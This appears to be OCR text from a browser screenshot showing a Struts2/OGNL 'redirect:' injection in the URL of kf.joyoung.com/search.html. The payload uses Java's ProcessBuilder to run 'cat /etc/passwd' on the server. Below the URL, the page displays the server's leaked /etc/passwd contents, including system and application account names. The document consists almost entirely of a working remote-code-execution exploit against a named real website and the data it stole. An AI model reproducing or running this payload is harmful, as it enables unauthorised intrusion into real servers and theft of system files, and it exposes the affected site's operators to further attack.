 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://kf.joyou…().write(%23e)} +
kf.joyoung.com/search.html?redirect%3A%24{%23a%3D(new java.lang.ProcessBuilder(new java.lang.String[]{'cat'%2C'%2fetc%2fpasswd'})).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew java.io.InputStreamReader(%23b)%2C%23d
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin mail:x:8:12:mail:/var/spool/mail:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:
/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var
/lib/avahi-autoipd:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon
user:/home/sabayon:/sbin/nologin mysql:x:101:104:MySQL server:/var/lib/mysql:/bin/bash joyoungkf1500:x:500:500::/home/joyoungkf1500:/bin/bash